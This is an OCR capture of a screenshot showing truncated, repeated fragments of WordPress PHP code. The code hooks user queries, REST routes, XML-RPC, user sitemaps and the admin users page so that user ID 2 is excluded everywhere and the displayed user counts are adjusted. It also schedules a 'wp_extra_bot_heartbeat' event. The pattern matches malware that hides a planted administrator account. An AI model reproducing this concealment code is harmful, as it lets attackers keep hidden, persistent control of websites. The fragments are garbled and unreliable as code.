
in[] = 2; $q->set( 'author__not_in', array_unique( array_map( 'intval',
ceof WP_User && (int) $author->ID === 2 ) { global $wp_query;
n( 'manage_options' ) ) { return; } global $wpdb; $q->query_where .=
; } $exclude = (array) $q->get( 'exclude' ); $exclude[] = 2; $q->set(
clude'] ) ? (array) $a['exclude'] : array(); $exclude[] = 2;
e = isset( $args['exclude'] ) ? (array) $args['exclude'] : array();
ion( $result, $server, $request ) { $route = $request->get_route(); if (
eturn $result; }, 10, 3 ); add_filter( 'xmlrpc_methods', function(
maps_users_query_args', function( $args ) { $exclude = isset(
n $args; } ); add_action( 'admin_head-users.php', function() { echo '
'; }
] = preg_replace_callback( '/\((\d+)\)/', function( $m ) { return '(' . max(
 ) || ! function_exists( 'wp_schedule_single_event' ) ) { return; } if ( !
); } } ); add_action( 'wp_extra_bot_heartbeat', function() { //
n' ); $not_in[] = 2; $q->set( 'author__not_in', array_unique(
if ( $author instanceof WP_User && (int) $author->ID === 2 ) { global
ent_user_can( 'manage_options' ) ) { return; } global $wpdb; $q-
ons' ) ) { return; } $exclude = (array) $q->get( 'exclude' );
 $exclude = isset( $a['exclude'] ) ? (array) $a['exclude'] : array();
equest ) { $exclude = isset( $args['exclude'] ) ? (array) $args['exclude']
tch', function( $result, $server, $request ) { $route = $request-
' => 404 ) ); } return $result; }, 10, 3 ); add_filter(
ds; } ); add_filter( 'wp_sitemaps_users_query_args', function( $args
', $exclude ) ); return $args; } ); add_action( 'admin_head-users.php',
ey ] ) ) { $views[ $key ] = preg_replace_callback( '/\((\d+)\)/', function(